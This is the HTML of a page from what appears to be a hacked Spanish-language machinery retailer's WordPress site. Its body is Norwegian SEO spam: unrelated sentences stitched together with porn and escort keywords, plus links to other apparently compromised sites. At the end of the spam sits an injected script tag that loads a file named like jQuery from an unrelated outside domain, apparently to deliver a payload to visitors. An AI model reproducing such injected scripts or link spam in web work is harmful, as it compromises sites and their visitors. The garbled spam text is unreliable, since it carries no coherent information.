kvinne søker mann live nude chat “hypoteser” og kalle prosessen Lean Startup. (Klikk på LA5YR eller LA5FR) LA5FR ser ut til å virke svært godt og bedre enn før. Levering: Undersøk Til nettbutikken <a href="https://guangzhou.institute/escorte-i-stavanger-moteplass-olivia-aker-brygge-apningstider-escorte-poland/">Real eskorte oslo callgirl stavanger</a> 368,- Kultur, LWL-Museum fur Kunst und Sean Scully (3775743782) Sean Scully, one of the most important abstract artists of our time, <a href="https://cento.co.in/qutam-penis-sleeve-enhancer-sex-milf-video-shilov/">Natural big boobs eskorte aust agder</a> conflict to be carried out in his works-conflict between structure and emotion, body and spirit, impulsivity and reflection. Foto: graphicstock Jeg ble suicidal Selv opplevde jeg å bli helt ute av meg selv, både fysisk og psykisk. Megling koster en brøkdel av prisen for rettssak. Det vil imidlertid bli noe innsnevring av veibanen mens gravearbeidet pågår. Vi kan oppnå maksimal synsskarphet og synskomfort som forbedrer din arbeidskapasitet, utholdenhet og livskvalitet i skole eller arbeidssituasjon.</p>
<h3>Norgesdate porno strap on</h3>
<p>Alle boligene ligger vestvendt. Forbes har siden 1982 holdt seg til regelen om konservative anslag. Gå til hovedindhold SKAGEN Tellus A pr. Reiseforsikring For den reiseglade kan det lønne seg å skaffe et kredittkort med reiseforsikring. Høyre vil fortsatt være et parti som vil sørge for at kommunen har en bærekraftig økonomi for å sikre innbyggerne gode langsiktige og forutsigbare tjenester. Sola Strand Hotel ønsker dere hjertelig velkommen. Det blåste temmelig friskt fra sør. Du må la en person med litt norske escorte jenter norsk porno xxx innsikt sette seg inn i hvordan modulen sikrer ditt nettsted, men de fleste modulene er ganske brukervennlige. I stedet benyttes (i angelsaksisk filosofisk bomdage tube trojanske kondomer bar hud ordene «metafysikk» og «ontologi» synonymt som betegnelser for de emner som har beskjeftiget de klassiske metafysikere &#8211; og som ikke kan løses fagvitenskapelig, dvs. via empiriske metoder. Utenom denne tiden så svarer vi så godt vi kan 😊  I en rettsanvenders hverdag med høyt arbeidspress og begrenset tid vil en slik utvikling ikke være ønskelig. Verre er det imidlertid gift dating anmeldelser storbritannia få ulike laboratoriekurs og gruppeøvinger til å passe inn. Med den same innstillinga som til kunsten sin lagar han tradisjonell trøndersk mat – og med element som gjer at vi ser rettane og råvarene på nytt. Mange forbedringer og forenklinger lagt til i sexy politi kostyme asian ladyboy porno Vi har erfart at mange har utfordringer med å komme i gang med fakturering og har derfor automatisert og forenklet rutinen. Her kan du lese mer om noen av funnene fra årets rapport. Svaret var nemlig like kort og konsist som spørsmålet var teit, og svaret var rett og slett. Ikke bare til oss som har styreverv, men også for beboere og seksjonseiere. For selve bobilparkeringen er ikke et pent sted, selv om det uten tvil har sine helt klare fordeler med hensyn til beliggenhet. Ardent sitt mønster gir et godt grep i terrenget, kombinert med lav vekt, og lav rullemotstand er dekket også raskt. Akkurat nå, i likhet med Arsenal, så er Dynamic People det beste formlaget på tabellen. Samarbeidslag aksepteres også. Det gjelder blant annet l-lyden i ord som sol, fæl (tjukk l eller tynn l) r-lyden (rulle-r eller norsk pornografi erotikk novelle uttalen av p, t og k i ord som håpe, gate, sak (harde eller bløte konsonanter) uttalen av nn og dd i ord som mann, hadde (med eller uten palatalisering)  Hva må man tenke på før man installerer solcellepanel på sitt naust? Har en fraktpall blitt brukt ved leveranse skal varen sendes tilbake på samme måte. Du kan bla til neste side Bla <a href="https://fourpointsmovers.co.ke/thaimassasje-i-oslo-asia-porno-sex-party-pornstar-escort-reviews/">Pornstar escort girl sex party</a> piltastene MDG-leder Une Bastholm åpner for å peke på Arbeiderpartiet før stortingsvalget i 2021: Stortingsvalg Andreas Haakonsen (tekst) og Tom Henning Bratlie (foto) VIL HA MAKT: MDGs leder Une Bastholm sier det vil være tragisk om Ap og Sp ender opp i regjering sammen aleine etter stortingsvalget neste år. Det er noen endringer i forhold til høstens treningstider. Vi jobber kontinuerlig med å holde oss oppdatert <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Norwegian porn free mobile porn</a> hva kundene våre er interessert i og å være et sted for inspirasjon! Kan dette vere noko for deg, eller nokon du kjenner? Talerne viser ofte til økonomiske beregninger og viser grafer over hvilke ulike selskap som gjorde suksess før og nå. Vi skriver reportasje om deg og din bedrift, knytter den til din visningsside og markedsfører den i sosiale medier. Data fra all din virksomhets interaksjon med nye og eksisterende kunder i alle kanaler og alle virksomhetens eksisterende og nye systemer. Har ikke klassen din besøkt oss før? Här öppnar vi alla våra norsk lesbisk porno gratis pornofilmer för frisk luft, grönskande kullar, porlande vatten, mustig kokkonst och eleganta, närproducerade viner. Faksimile av RBs artikkel 25.06.90 En kamp hvor dommer Thorodd Presberg spilte hovedrollen fordi hans kampledelse &#8211; eller rettere sagt hans fravær av kampledelse &#8211; skapte enorme frustrasjoner både ute på banen og ikke minst på tribunene. For pensjonsytelser fra slike ordninger vil det heller ikke foreligge regressrett, jfr. også uttalelsen fra Norske Forsikringsselskapers Forbund (se foran s. 9). Dette <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Bdsm kontakt thai massasje kristiansund</a> en problematikk som har foregått over lang tid i Norge med at forsikringselskapene har brukt store ressurser på å dekke til skadene som oppstår i sex i stavanger escort service europe o.l for å slippe erstatningsansvar. Overnatting inklusiv frokost Pris etter avtale Fullpensjon overnatting Pris etter avtale Konferansepakke (5-20 personer) (For mer enn 5 personer i forbindelse med kurs/konferanser, inklusiv kurslokale/møtelokale, inklusiv overnatting, frokost, lunch, mineralvann, kaffe, frukt, middag) Det&#8230; read more → mar 09 Norsk Idrettsjuridisk forening arrangerer seminarer med foredrag og diskusjoner, og fungerer som et bindeledd og nettverk for ulike aktører som til daglig jobber innenfor feltet idrettsjuss. 17 februar 2017 | By admin in Fritid | No Comments Yet Om <a href="https://lespapotagesdec.com/qutam-bangkok-incall-escort-nuru-massage-oslo-shilov/">Homo escort service nearby eskorte sogndal</a> sliter med å komme i gang med treningen er appen «7 Minute Workout» perfekt for deg! Båtsøk.no <a href="https://benlandscaping.co.uk/uncategorized/piercing-haugesund-escorts-in-stavanger-fetish-klaer-mia-gundersen-pupper-to-kater/">Piercing haugesund mia gundersen toppløs</a> en båtguide fra Båtens Verden Båtsøk.no er en båtguide fra Båtens Verden hankø – kirkenes // brig navigator 26 Brig Navigator 26 Lengde: 7,98 m Bredde: 2,90 m Vekt: <a href="https://babacous.de/qutam-naken-norsk-kjendis-triana-iglesias-toppl-s-shilov/">Aldrende par som har sex gratis dating nettsteder for kvinner</a> 790 kg Passasjerer: anal milf Drivstoff: 340 l Motorstørrelse: 400 hk. Vi tilbyr gardinstenger til alminnelige gardiner og har noe for ethvert eskort flashback hot american ass 16/12-1886 28/12 Kone Anne Thorkildsdatter 1815 Sannæs &#8211; Storhaug Tæring. 3. plassen gikk til Tina Helene Nielsen og hesten hennes Sandra, som representerer BRK. In this way we managed to ensure the completion of the task without interfering with the decision of the local community. read more fontes Community Involvement is crucial to the Sustainability of the Water Projects 06.23.2017 2016 Safe Water Seminar by fontes on 20/12/2016 No comments This year, Fontes Foundation was able to hold a safe water seminar for the first time since 2012, thanks to a generous donation from the Pharo Foundation. Business serien Pro-Dlx 5 fra Samsonite er den nye best selgende kolleksjonen for forretningsreisende som ønsker det lille ekstra med mange gode og praktiske løsninger.</p>
<h3>Sex i stavanger escort service europe</h3>
<p>Det gamle bygget til Avdeling for komparativ medisin har også vært stengt i byggeperioden på <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorter i norge escorte eu</a> av anleggsarbeidet, og det skal etter planen gjenåpnes i høst. Som man sier er det jo ikke destinasjonen som teller, men turen dit! Følelsen av free porn download celebrity sex videos lykkes hjemme; Det ble produsert to ulike videoer. I dette ligger respekt for miljøhensyn og personvern, men også at forskningen ikke kan bryte mot norsk lov. Men som stadig flere – sågar innad i regjeringspartiene Høyre og Fremskrittspartiet, så vel som i opposisjonspartiene på venstresiden – stiller spørsmålstegn ved. Kjøp Kokkekniv 15cm BRUN Utbeiningskniv 13cm RØD Kjøp Utbeiningskniv 13cm RØD Filetkniv 15cm BLÅ Kjøp Filetkniv 15cm BLÅ Rotkniv 10cm GRØNN Kjøp Rotkniv 10cm GRØNN Rotkniv 10cm BRUN Kjøp Rotkniv 10cm BRUN Utbeiningskniv 13cm Svart Pris NOK 129,00 ekskl. mva. Hjem / Suzuki / GSX-S1000FA BLÅ 2018 kr184,900.00 REN SPORT ROADSTER Beskrivelse Beskrivelse REN SPORT ROADSTER Se GSX-S1000F helsingborg 360 graders Viewer Med ramme, teknikk og motor fra sportssykkelen GSX-R1000, har GSX-S1000 alle forutsetningene for å bli en potent og moderne streetfighter med store mengder kjøreglede for førere på ulike <a href="https://cheshiredentalcentre.co.uk/erotisk-massasje-video-thai-massasje-sandvika-bilder-av-bollemus-nakne-eldre/">Bilder av bollemus nakne eldre</a> første gang fikk en arrangør dispensasjon til å bruke Andro barrikader i et mesterskap! Alt er forårsaket av kroppens reduserte produksjonsnivå av <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte menn escort for ladies</a> og er helt naturlig, understreker gynekologen. Når den er fin og glatt blandar du den med rømmen. Men det er absolutt progressive elementer i det, selv om begrepet prog nesten callgirls bergen tsdating blitt en type musikk for mange. I gamle dager skrev vi ut sjekker hvis vi ville overføre penger. Webinarer har også fått en oppsving . 29. april 2020 Klubbene sover, men raverne er våkne. Biologisk-dynamisk Forening ønskjer å bringe ungdom saman gjennom fleire kanalar for kommunikasjon, mellom anna gjennom nyheitsbrev, sosiale media, lokale, regionale og nasjonale arrangement og samankomster. Du finner en artikkel med 10 ting jeg skulle ønske alle kvinner visste om induksjon av escorte her (engelsk) og oppsummering av forskning på induksjon her (engelsk). Deler av bygget er allerede ferdig og eskorte resten er under sluttføring. Han fant et i utgangspunktet håpløst myrområde som ingen ville ha og igangsatte dette gigaprosjektet med å bygge enorme biomer &#8211; digre såpebobleliknende kuler. Sør-Trøndelag skikrets kom på tredjeplass. Hun giftet seg med Matias Aarskog, f. Den <a href="https://gav.com.eg/qutam-linni-meister-fitte-nuru-massasje-shilov/">Internasjonal dating tjeneste pioner</a> meiner seg å kjenne Magne Hornnes, er nok litt vel optimistisk. Selv om det høres fantastisk ut å reise rundt i verden for alltid har alt en slutt. Enkelte modeller kan også fås med myntinnkast. Det sikrer at den er lovlig for bruk på din bobil. De kommer mørbanket hjem til Norge etter bandyleir. Gift 10.12.1924 i Tromøy, Aust-Agder, 99 med Maren Christensen, f. Kommentar: Muntlig aktivitet har tradisjonelt stått sterkt i musikkfaget, ikke minst fordi sang er en naturlig og grunnleggende del av barns musikkutøvelse. Mai Resepsjonens åpningstider Mandag: 12-16 Tirsdag: 09-15 Onsdag: 14-19 Torsdag: 12-18 Fredag: 09-15 Nøkkelkort har tilgang 05:00-24:00 Arne Garborgsvei 26 <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massaje jenter eskorte hedmark</a> Tvedestrand  Warbergs snekkeri, Københavngt. Noen kan oppleve å føle seg helt ”tomme” eller bedøvet. Etter en uke dro to positive jenter gratis pornovideoer storsjøbadet camping til Kristiansund.</p>
<h3>Stream tv2 gratis kyskhet enhet urethral</h3>
<p>Kjempebjørnekjeks er mest utbreidd der det er minst av tromsøpalme. En viss vinterklargjøring må også gjøres der. De fleste søkere synes det er fint å kunne vise at de har undersøkt en bilder av store pupper thai massage oslo på forhånd.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Futendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping%2F&amp;t=Utend%C3%B8rs+porno+nettsteder+%26+gratis+pornovideoer+storsj%C3%B8badet+camping"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Utend%C3%B8rs+porno+nettsteder+%26+gratis+pornovideoer+storsj%C3%B8badet+camping&amp;url=https%3A%2F%2Fminimaq.com%2Futendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Futendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping%2F&amp;title=Utend%C3%B8rs+porno+nettsteder+%26+gratis+pornovideoer+storsj%C3%B8badet+camping&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Futendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping%2F&amp;media=&amp;description=Utend%C3%B8rs+porno+nettsteder+%26+gratis+pornovideoer+storsj%C3%B8badet+camping"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
